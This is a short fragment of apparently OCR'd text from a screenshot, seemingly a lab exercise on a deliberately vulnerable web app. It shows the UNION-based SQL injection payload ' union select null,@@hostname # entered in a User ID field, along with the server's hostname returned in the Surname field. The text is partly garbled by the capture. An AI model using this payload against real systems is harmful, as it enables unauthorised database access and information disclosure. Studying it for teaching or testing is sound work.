 User ID:
' union select null,@@hostn Submit
ID: ' union select null,@@hostname #
First name:
Surname: rt-pc-xxx